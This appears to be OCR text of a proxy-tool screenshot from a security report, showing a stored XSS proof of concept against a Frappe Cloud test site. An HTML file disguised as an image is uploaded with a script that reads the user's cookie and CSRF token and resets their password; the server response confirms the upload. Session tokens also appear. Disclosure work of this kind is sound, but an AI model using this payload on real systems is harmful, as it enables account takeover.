 Request
Pretty Raw Hex \n
1 POST /api/method/upload_file HTTP/2
2 Host: hulitest.frappe.cloud
3 Cookie: user_image=; sid=
a237392d483d74a9d34e6df38263c73c18b2a665c02e430433fb7b8d;
system_user=yes; full_name=user01; user_id=
user01%40example.com; io=QnWzN8t9TYi-RmONAAAf
4 Content-Length: 1487
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Accept: application/json
7 X-Frappe-Csrf-Token:
a8ee5e47177b84676ed4cd5422f6a94dc9562dfc96ad188bdc2fa066
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZLrzo8VjooIiebob
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
11 Sec-Ch-Ua-Platform: "macOS"
12 Origin: https://hulitest.frappe.cloud
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://hulitest.frappe.cloud/app/user-profile
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-TW,zh;q=0.9,en;q=0.8,en-US;q=0.7
19
20 ------WebKitFormBoundaryZLrzo8VjooIiebob
21 Content-Disposition: form-data; name="file"; filename="
exploit-test2.HTML"
22 Content-Type: image/jpeg
23
24 123
25 <script>
26 async function exploit(){
27 // get user id from cookie
28 const userId =
document.cookie.match(/user_id=([^;]+)/)[1]
29 console.log('user id:', userId)
30
31 // get csrf token first
32 const html = await fetch('/app').then(res =>
res.text())
33 const token = html.match(/csrf_token = "(.+)";/)[1]
34 console.log('token:', token)
35
36 const json = await
fetch('/api/method/frappe.desk.form.load.getdoc?doctype=Use
r&name='+userId).then(res=>res.json())
37 const docs = json.docs[0]
38 console.log(docs)
39
40 // just random strong password
41 docs.new_password = 'WIofjg249hq@!32a'
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 06 Apr 2022 05:45:58 GMT
3 Content-Type: application/json
4 Vary: Accept-Encoding
5 Set-Cookie: sid=
a237392d483d74a9d34e6df38263c73c18b2a665c02e430433fb7b8d;
Expires=Sat, 09 Apr 2022 05:45:58 GMT; Secure; HttpOnly;
Path=/; SameSite=Lax
6 Set-Cookie: system_user=yes; Secure; Path=/; SameSite=Lax
7 Set-Cookie: full_name=user01; Secure; Path=/; SameSite=Lax
8 Set-Cookie: user_id=user01%40example.com; Secure; Path=/;
SameSite=Lax
9 Set-Cookie: user_image=; Secure; Path=/; SameSite=Lax
10 X-Ratelimit-Reset: 65642
11 X-Ratelimit-Limit: 3600000000
12 X-Ratelimit-Remaining: 3284492700
13 X-Ratelimit-Used: 59682
14 X-Frame-Options: SAMEORIGIN
15 Strict-Transport-Security: max-age=31536000;
includeSubDomains; preload
16 X-Content-Type-Options: nosniff
17 X-Xss-Protection: 1; mode=block
18 Server: Frappe Cloud
19 Referrer-Policy: no-referrer-when-downgrade
20 X-Proxy-Upstream: http://e64a805beb2c7588
21 Access-Control-Allow-Origin: https://hulitest.frappe.cloud
22 Access-Control-Allow-Headers: 'Origin, Content-Type, Accept
23 Access-Control-Allow-Credentials: true
24 Access-Control-Allow-Methods: 'GET, POST, OPTIONS
25
26 {
"message":{
"name":"5b67dd7bbd",
"owner":"user01@example.com",
"creation":"2022-04-06 05:45:58.326655",
"modified":"2022-04-06 05:45:58.326655",
"modified_by":"user01@example.com",
"docstatus":0,
"idx":0,
"file_name":"exploit-test2.HTML",
"is_private":0,
"is_home_folder":0,
"is_attachments_folder":0,
"file_size":1100,
"file_url":"/files/exploit-test2.HTML",
"folder":"Home",
"is_folder":0,
"content_hash":"2b95cb80381398d72ea0602d7f58efb8",
"uploaded_to_dropbox":0,
"uploaded_to_google_drive":0,
"doctype":"File"
}
}